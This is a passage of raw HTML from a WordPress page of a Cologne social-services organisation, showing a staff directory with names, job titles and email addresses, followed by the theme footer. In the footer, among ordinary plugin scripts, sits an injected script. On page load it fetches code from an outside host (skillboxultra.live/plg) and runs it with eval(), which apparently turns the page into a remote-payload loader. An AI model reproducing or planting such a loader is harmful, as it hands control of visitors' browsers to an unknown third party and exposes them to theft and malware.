<td align="left" valign="top" width="50%">&nbsp;</td>
<td align="left" valign="top" width="50%">&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top" width="50%"><a href="mailto:mustafa.goelcuek@bws-koeln.de"><span style="text-decoration: underline;">Mustafa Gölcük</span></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; GesundheitsökonomLeitung</td>
<td align="left" valign="top" width="50%"><a href="mailto: thomas.brochhagen@bws-koeln.de"><span style="text-decoration: underline;">Thomas Brochhagen</span></a><br />
Dipl. Sozialpädagoge<br />
Geschäftsführer</td>
</tr>
<tr>
<td align="left" valign="top" width="50%">&nbsp;</td>
<td align="left" valign="top" width="50%">&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top" width="50%"><a href="katharina.schwind@bws-koeln.de">Katharina Schwind</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Dipl. Sozialarbeiterin</td>
<td align="left" valign="top" width="50%"><span style="text-decoration: underline;"><a title="" href="mailto:brigitte.daubach@bws-koeln.de" target="_blank" rel="noopener noreferrer">Brigitte Daubach</a>&nbsp;</span><br />
Steuerfachgehilfin Verwaltung</td>
</tr>
<tr>
<td align="left" valign="top" width="50%">&nbsp;</td>
<td align="left" valign="top" width="50%">&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top" width="50%"><a href="mailto:frank.spruytenburg@bws-koeln.de"><span style="text-decoration: underline;">Frank Spuytenburg</span></a><br />
Schreiner</td>
<td align="left" valign="top" width="50%"><a href="mailto:elena.arend@bws-koeln.de">Elena Arend</a><br />
Ergotherapie</td>
</tr>
<tr>
<td align="left" valign="top" width="50%">&nbsp;</td>
<td align="left" valign="top" width="50%">&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top" width="50%"><a href="mailto:maria.filippakis@bws-koeln.de"><span style="text-decoration: underline;">Maria Filippakis</span></a><br />
.ex. Krankenpflegerin</td>
<td align="left" valign="top" width="50%"><a href="mailto:stefan.jonas@bws-koeln.de"><span style="text-decoration: underline;">Stefan Jonas</span></a><br />
ex. Krankenpfleger</td>
</tr>
<tr>
<td align="left" valign="top" width="50%">&nbsp;</td>
<td align="left" valign="top" width="50%">&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top" width="50%"><a href="mailto:julia.rynarzewski@bws-koeln.de">Julia Rynarzewski</a><br />
ex. Krankenpflegerin</td>
<td align="left" valign="top" width="50%"><a href="mailto:selin.tez@bws-koeln.de"><span style="text-decoration: underline;">Seline Tez</span></a><br />
Psychologin</td>
</tr>
<tr>
<td align="left" valign="top" width="50%">&nbsp;</td>
<td align="left" valign="top" width="50%">&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top" width="50%"><span style="text-decoration: underline;"><a href="mailto:sascha.guelden@bws-koeln.de">Sascha Gülden</a></span><br />
Haustechnik</td>
<td align="left" valign="top" width="50%"><span style="text-decoration: underline;"><a href="mailto:marion.kache@bws-koeln.de" target="_blank" rel="noopener noreferrer">Marion&nbsp;Kache</a></span><br />
Hauswirtschafterin</td>
</tr>
<tr>
<td align="left" valign="top" width="50%">&nbsp;</td>
<td align="left" valign="top" width="50%">&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top" width="50%"><a href="mailto: chris.neuhaus@bws-koeln.de"><u>Chris Neuhaus</u></a><br />
Dipl. Sozialarbeiterin</td>
<td align="left" valign="top" width="50%"><a href="mailto.elisabeth.pick@bws-koeln.de">Elisabeth Pick</a><br />
Hauswirtschaft</td>
</tr>
<tr>
<td align="left" valign="top" width="50%">&nbsp;</td>
<td align="left" valign="top" width="50%">&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top" width="50%"><a href="mailto:izabela.beisert@bws-koeln.de"><span style="text-decoration: underline;">Izabela Beisert</span></a><br />
Kunsttherapeutin</td>
<td align="left" valign="top" width="50%"><span style="text-decoration: underline;"><a href="mailto:susanne.probst@bws-koeln.de">Susanne Probst</a><br />
</span>Dipl. Sozialarbeiterin</td>
</tr>
</tbody>
</table>
											</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
							</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="meta-4" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://bws-koeln.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://bws-koeln.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://bws-koeln.de/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://bws-koeln.de/wp-content/plugins/wpb-advanced-faq/assets/js/jquery.cookie.js?ver=1.4.1" id="wpb_af_jquery_cookie-js"></script>
<script src="https://bws-koeln.de/wp-content/plugins/wpb-advanced-faq/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_af_navgoco_script-js"></script>
<script src="https://bws-koeln.de/wp-content/plugins/wpb-advanced-faq/assets/js/main.js?ver=1.0" id="wpb_af_main-js"></script>
<script src="https://bws-koeln.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://bws-koeln.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://bws-koeln.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bws-koeln.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bws-koeln.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
